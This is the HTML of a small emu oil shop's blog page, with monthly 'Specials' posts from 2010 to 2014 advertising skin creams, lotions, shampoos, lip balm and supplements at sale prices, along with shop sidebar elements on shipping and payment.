<a href="http://www.denisbakeremus.com/aftershave">http://www.denisbakeremus.com/aftershave</a></div>
		<div class="blog-more"><a class="link" href="/blog/post/3640588">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/3637796"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on July 2, 2014 at 5:46 PM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3637796">0 comments</a></div>
		<div class="blog-text">Mention Summer Time 2014 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Featured use for Emu Oil this month is Burns, Wounds, Sores and Scars. The special this month, July 2014, is Country Divine Anti-Oxidant All Natural Moisturizer Facial Cream With Emu Oil 2 oz. Jar. Regular Price $18.00. Special Price $16.00.<br>
<a href="http://www.denisbakeremus.com/antioxidantfacialcream">http://www.denisbakeremus.com/antioxidantfacialcream</a><br>
</div>
		<div class="blog-more"><a class="link" href="/blog/post/3637796">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/3609864"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on March 27, 2014 at 9:33 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3609864">0 comments</a></div>
		<div class="blog-text">Mention Spring Time 2014 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Featured use for Emu Oil this month is Skin Care and Skin Disorders. The special this month, April 2014, is Herbal Garden Natural Nourishing &amp; Moisturizing Body Lotion. Regular Price $16.00. Special Price $14.00.<br>
<a href="http://www.denisbakeremus.com/herbalgarden" target="_blank">http://www.denisbakeremus.com/herbalgarden</a><br>
</div>
		<div class="blog-more"><a class="link" href="/blog/post/3609864">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/3591194"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on February 1, 2014 at 6:31 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3591194">0 comments</a></div>
		<div class="blog-text">Mention Winter Time 2014 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Featured use for Emu Oil this month is Skin Care and Skin Disorders. The special this month February 2014 is White Satin All Natural Extreme Dry Skin Cream. Regular Price $26.00. Special Price $23.00.<br>
<a href="http://www.denisbakeremus.com/whitesatin" target="_blank">http://www.denisbakeremus.com/whitesatin</a><br>
</div>
		<div class="blog-more"><a class="link" href="/blog/post/3591194">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/3585792"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on December 30, 2013 at 10:18 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3585792">0 comments</a></div>
		<div class="blog-text">Mention Winter Time 2014 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Featured use for Emu Oil this month is Joint and Muscle Pain and Stiffness. The special this month is Jade Jewels All Natural Bug Deterrent Spray. Regular Price $16.00. Special Price $14.00.&nbsp;<br>
<a href="http://www.denisbakeremus.com/bugdeterrent" target="_blank"><span style="color:#0000cd;">http://www.denisbakeremus.com/bugdeterrent</span></a><br>
</div>
		<div class="blog-more"><a class="link" href="/blog/post/3585792">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/3576282"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on October 30, 2013 at 8:16 PM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3576282">0 comments</a></div>
		<div class="blog-text">Mention Winter Time 2013 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Featured use for Emu Oil this month is Rough, Dry, Itchy Skin. The special this month is Country Divine Anti-Oxidant All Natural Moisturizer Facial Cream. Regular Price $18.00. Special Price $16.00.<br>
<a href="http://www.denisbakeremus.com/antioxidantfacialcream">http://www.denisbakeremus.com/antioxidantfacialcream</a><br>
</div>
		<div class="blog-more"><a class="link" href="/blog/post/3576282">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/3563906"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on July 27, 2013 at 7:01 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3563906">0 comments</a></div>
		<div class="blog-text">Mention Summer Time 2013 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Featured use for Emu Oil this month is Dry Chapped Parched Lips. The special this month (August 2013) is the Emu Oil All Natural Lip Therapy Chap Stick. Regular Price $3.00 each. Special Price $2.50 each.<br>
<br>
<a href="http://www.denisbakeremus.com/order">http://www.denisbakeremus.com/order</a><br>
</div>
		<div class="blog-more"><a class="link" href="/blog/post/3563906">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/3554442"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on May 27, 2013 at 5:32 PM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3554442">0 comments</a></div>
		<div class="blog-text">Mention Summer Time 2013 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Featured use for Emu Oil this month is Lichen Sclerosus. The special this month (June 2013) is the Emu Oil Hair Shampoo and Emu Oil Hair Conditioner. Regular Price $10.00 each. Special Price $8.50 each.<br>
<br>
<a href="http://www.denisbakeremus.com/order">http://www.denisbakeremus.com/order</a></div>
		<div class="blog-more"><a class="link" href="/blog/post/3554442">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/3549632"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on April 28, 2013 at 8:27 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3549632">0 comments</a></div>
		<div class="blog-text">Mention Spring Time 2013 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Featured use for Emu Oil this month is Lichen Sclerosus. The special this month (May 2013) is the Emu Oil Hair Shampoo and Emu Oil Hair Conditioner. Regular Price $10.00 each. Special Price $8.50 each.</div>
		<div class="blog-more"><a class="link" href="/blog/post/3549632">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/3544394"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on April 1, 2013 at 9:38 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3544394">0 comments</a></div>
		<div class="blog-text">Mention Spring Time 2013 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Featured use for Emu Oil this month is Lichen Sclerosus. The special this month (April 2013) is the Emu X Analgesic Pain Relief Roll On. Regular Price $10.00. Special Price $8.50.</div>
		<div class="blog-more"><a class="link" href="/blog/post/3544394">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/3530678"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on February 16, 2013 at 7:36 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3530678">0 comments</a></div>
		<div class="blog-text">Mention Easter 2013 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Featured use for Emu Oil this month is Lichen Sclerosus.</div>
		<div class="blog-more"><a class="link" href="/blog/post/3530678">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/3525884"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on January 31, 2013 at 8:31 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3525884">0 comments</a></div>
		<div class="blog-text">Mention Valentines Day 2013 in the comment section of your order form and I will send you free of charge a little something extra along with your order.</div>
		<div class="blog-more"><a class="link" href="/blog/post/3525884">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/3513152"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on January 1, 2013 at 10:23 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3513152">0 comments</a></div>
		<div class="blog-text">Mention New Year 2013 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Wishing you a Happy and Prosperous New Year.</div>
		<div class="blog-more"><a class="link" href="/blog/post/3513152">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/3482142"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on November 4, 2012 at 7:41 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3482142">0 comments</a></div>
		<div class="blog-text">Mention Holiday Season 2012 in the comment section of your order form and I will send you free of charge a little something extra along with your order.</div>
		<div class="blog-more"><a class="link" href="/blog/post/3482142">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/3487271"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on September 8, 2012 at 6:28 PM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3487271">0 comments</a></div>
		<div class="blog-text">With Fall around the corner and cooler weather on it&#39;s way mention Fall Time 2012 in the comment section of your order form and I will send you free of charge a little something extra along with your order.</div>
		<div class="blog-more"><a class="link" href="/blog/post/3487271">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/3427587"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on May 29, 2012 at 7:39 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3427587">0 comments</a></div>
		<div class="blog-text"><p>With Summer almost here and hot weather on it&#39;s way mention Summer Time 2012 in the comment section of your order form and I will send you free of charge a little something extra along with your order.</p>
</div>
		<div class="blog-more"><a class="link" href="/blog/post/3427587">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/3412059"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on April 27, 2012 at 3:25 PM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3412059">0 comments</a></div>
		<div class="blog-text"><p>With Spring just around the corner and warmer weather on it's way mention Spring Time 2012 in the comment section of your order form and I will send you free of charge a little something extra along with your order.</p></div>
		<div class="blog-more"><a class="link" href="/blog/post/3412059">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/3367446"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on February 29, 2012 at 7:03 PM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3367446">0 comments</a></div>
		<div class="blog-text"><p>With Spring just around the corner and warmer weather on it's way mention Spring Time 2012 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Hope everyone has a very Happy and Safe Easter.</p></div>
		<div class="blog-more"><a class="link" href="/blog/post/3367446">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/3320886"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on January 30, 2012 at 6:04 PM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3320886">1 comment</a></div>
		<div class="blog-text"><p>With Winter in full swing and February 2012 upon us mention Valentines Day in the comment section of your order form and I will send you free of charge a little something extra along with your order. Stay warm and Thank You for your business.</p>
</div>
		<div class="blog-more"><a class="link" href="/blog/post/3320886">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/3246206"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on December 1, 2011 at 8:27 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3246206">0 comments</a></div>
		<div class="blog-text"><p>The special for December 2011 is a free gift along with your order during this Christmas Season. Simply mention Christmas Season in the comment section of your order form and I will send you a free gift along with your order. From Denis Baker Emus, I hope everyone has a very Merry Christmas and a Happy New Year.&nbsp;</p></div>
		<div class="blog-more"><a class="link" href="/blog/post/3246206">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/3206188"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on October 31, 2011 at 8:53 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3206188">0 comments</a></div>
		<div class="blog-text"><p>The special for November 2011 is the Pel Basics For Men After Shave Creme With Emu Oil. Regular price $40.00. Special price $36.00. Helps tone, soothe and moisturize the face leaving the skin feeling renewed and less irritated from conditions caused by shaving. It also helps prevent breakouts caused by shaving and is suitable for all skin types. Effective relief for Keratosis Pilaris.</p></div>
		<div class="blog-more"><a class="link" href="/blog/post/3206188">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/3163246"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on September 30, 2011 at 3:01 PM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3163246">0 comments</a></div>
		<div class="blog-text"><p>The special for October 2011 is the Hair Conditioner with Emu Oil. Regular price $8.00. Special price $7.00. This hair conditioner has a moisture-rich formula that softens hair, leaving it tangle-free, soft and silky.</p></div>
		<div class="blog-more"><a class="link" href="/blog/post/3163246">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/3109846"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on August 28, 2011 at 8:42 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3109846">0 comments</a></div>
		<div class="blog-text"><p>The special for September 2011 is the Hair Shampoo with Emu Oil. Regular price $10.00. Special price $9.00. This shampoo has a special cleansing formula containing Emu Oil that softens, adds body and will leave your hair luxurious.</p></div>
		<div class="blog-more"><a class="link" href="/blog/post/3109846">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/3021406"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on June 30, 2011 at 1:27 PM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/3021406">0 comments</a></div>
		<div class="blog-text"><p>The special for July and August 2011 is the Emu Oil Lip Balm Chap Stick. With summer here and temperatures rising this is a great product for dry, chapped, parched &nbsp;lips. I keep one in my pocket at all times and use it every day. Mention Emu Oil Lip Balm Chap Stick in the comment section of your order form and I will send one to you free of charge along with your order.</p>
</div>
		<div class="blog-more"><a class="link" href="/blog/post/3021406">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/2987366"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on May 29, 2011 at 10:31 PM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/2987366">0 comments</a></div>
		<div class="blog-text"><p>The special for June 2011 is the Emu-Gel Emu Oil Dietary Supplement Soft Gel Capsules. Regular Price $26.00. Special Price $23.00. Emu-Gel Capsules are an excellent source of fatty acids, Omega 3 and Omega 6, which contribute to heart and vascular health and are vital to a healthy body.&nbsp;</p></div>
		<div class="blog-more"><a class="link" href="/blog/post/2987366">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/2954292"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on April 29, 2011 at 3:17 PM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/2954292">0 comments</a></div>
		<div class="blog-text"><p>The special for May 2011 is the Psori-Care ll Psoriasis Cream. Regular Price $15.00. Special Price $13.50. This cream helps moisturize and soften dry, flaking, itchy skin. Great for Psoriasis sufferers.</p>
</div>
		<div class="blog-more"><a class="link" href="/blog/post/2954292">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/2902766"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on February 27, 2011 at 8:24 PM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/2902766">0 comments</a></div>
		<div class="blog-text"><p>The special for March and April 2011 is the Beautiful Green Emu Egg. Blown out and cleaned. Regular Price $8.00. Special Price $7.00. If you have never seen an Emu Egg they are very beautiful and quite a sight.&nbsp;</p></div>
		<div class="blog-more"><a class="link" href="/blog/post/2902766">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/2879184"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on January 30, 2011 at 6:37 PM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/2879184">0 comments</a></div>
		<div class="blog-text"><p>The special for February 2011 is the Facial Cream 4oz. Jar. Regular Price $15.00. Special Price $13.50. This Facial Cream with Emu Oil will be a great addition to your skin care routine.</p></div>
		<div class="blog-more"><a class="link" href="/blog/post/2879184">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/2853686"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on January 1, 2011 at 9:53 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/2853686">0 comments</a></div>
		<div class="blog-text"><p>The special for January 2011 is the Emu Oil Lip Balm Chap Stick. Regular Price $3.00. Special Price $2.75. Emu Oil Lip Balm Chap Stick looks great, works great and feels great. I keep one in my pocket at all times, use it every day and love it.</p></div>
		<div class="blog-more"><a class="link" href="/blog/post/2853686">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/2826926"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on November 28, 2010 at 10:06 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/2826926">0 comments</a></div>
		<div class="blog-text"><p>The special for December 2010 is the Purple Essence Moisturizing Hand and Body Liquid Soap 8 oz. Bottle. Regular Price $7.00. Special Price $6.25. Purple Essence looks great, works great and feels great. This liquid hand and body soap will make a very nice Christmas gift or stocking stuffer.&nbsp;</p></div>
		<div class="blog-more"><a class="link" href="/blog/post/2826926">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/2799728"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on October 30, 2010 at 8:38 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/2799728">0 comments</a></div>
		<div class="blog-text"><p>The special for November 2010 is the Emu X Deep Penetrating Pain Relief Formula Roll On 2 oz. Bottle. Regular price $10.00. Special Price $8.50. Emu X is great for aches, pains, soreness, stiffness and tired muscles. Feel the Heat.</p></div>
		<div class="blog-more"><a class="link" href="/blog/post/2799728">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/2771232"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on September 30, 2010 at 7:58 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/2771232">0 comments</a></div>
		<div class="blog-text"><p>The special for October 2010 is the Derma 50 All Natural Skin Supplement Burn And Wound Cream .5 oz. Jar. Regular price $15.00. Special Price $13.50. Derma 50 is great for burns, wounds and as a skin supplement. 100% natural formulation.&nbsp;</p></div>
		<div class="blog-more"><a class="link" href="/blog/post/2771232">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item odd">
		<div class="blog-title"><a class="link" href="/blog/post/2750166"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on August 31, 2010 at 8:45 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/2750166">0 comments</a></div>
		<div class="blog-text"><p>The special for September 2010 is the&nbsp;Golden Magic Age-Defying All Natural Essential Oil Serum 1 oz. Bottle. Regular price $75.00. Special Price $68.00. Golden Magic is the natural alternative age-defying essential oil serum. 100% natural formulation. Your face will love you for it.</p></div>
		<div class="blog-more"><a class="link" href="/blog/post/2750166">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item">
		<div class="blog-title"><a class="link" href="/blog/post/2722446"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on July 31, 2010 at 6:10 PM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/2722446">0 comments</a></div>
		<div class="blog-text"><p>The special for August 2010 is the Herbal Garden All Natural Body Lotion 4 oz. Jar. Regular price $16.00. Special Price $14.00. Herbal Garden is a natural nourishing moisturizing body lotion. 100% natural formulation.</p></div>
		<div class="blog-more"><a class="link" href="/blog/post/2722446">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
			
		<li  class="blog-item last odd">
		<div class="blog-title"><a class="link" href="/blog/post/2697446"><h2 class="subheading">Specials</h2>
</a></div>
		<div class="blog-byline">Posted by Denis Baker on July 8, 2010 at 7:13 PM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 <a class="link" href="/blog/post/2697446">0 comments</a></div>
		<div class="blog-text">The special for July 2010 is the White Satin All Natural Extreme Dry Skin Cream 2 oz. Jar. Regular price $26.00. Special Price $23.00. White Satin is the Extreme Cream for spot treatments of problem areas.</div>
		<div class="blog-more"><a class="link" href="/blog/post/2697446">View entire article <span style="font-family:Arial">&#9658;</span></a></div>
		</li>
		
</ol>
</div>
<div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="pagetext" id="pageelement_569098098">
<div class="panel"><p style="text-align: center;"><a href="/store/2544326/order"><strong><span style="font-size: medium;">For A Listing Of All Of Our Emu Oil Products Click Here.</span></strong></a></p>
</div>
</div>
<div class="pagetext" id="pageelement_569358528">
<div class="panel"><p align="center" style="text-align: center;"><span style="color: #000000; background-color: #ffffff; font-size: small;"><strong>Visa, Master Card, Discover, Pay Pal, Checks And Money Orders Accepted.</strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
            </td>
            <td class="sidecontainer"> 
                <div class="areapanel" id="left"></div>
<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><h2 class="subheading">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="pagetext" id="pageelement_593648136">
<div class="panel"><p>Shipping $5.00 inside USA $25.00 outside USA. Customs Fees are the responsibility of Buyer.</p>
</div>
</div>
<div class="pageimage" id="pageelement_569310730">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" alt="Visa, Master Card, Discover, PayPal, Checks And Money Orders Accepted Through The Regular Check Out Button. Amazon Checkout Also Accepted Through The Separate Amazon Checkout Button." title="Visa, Master Card, Discover, PayPal, Checks And Money Orders Accepted Through The Regular Check Out Button. Amazon Checkout Also Accepted Through The Separate Amazon Checkout Button." src="/account/images/autoresize.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;picture.width.max=170&amp;picture.image.url=%2Ffiles%2F2544326%2Fuploaded%2Fvisa_mc_discover_logos+%281%29.JPG&amp;cache=1767188506141"><div class="caption" style="color:#000000;"><br>
</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
<div  class="pageemailfriend" id="pageelement_566426852">
<a class="link" href="mailto:?subject=Check Out This Interesting Page On Emu Oil&amp;body=http://www.denisbakeremus.com/blog/label/Specials"><div class="panel"><span class="label left" style="line-height:16px; background-image:url(&apos;/account/images/email_friend_left.png?size=16&apos;); padding-left:20px;">Email A Friend</span></div>
</a><br clear="all"></div>
<div class="space pagetext" id="pageelement_566583950">
<div class="panel"><p style="text-align: center;"><a href="https://www.storesonlinepro.com/store/2544326/order"><span style="color: #000000;"><strong>All Products Contain Pure Emu Oil.</strong></span></a></p>
</div>
</div>
</div>
</div>
</div>
</div>
            </td>
        </tr>
        <tr>
            <td class="bottomcontainer" colspan="2"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="content">
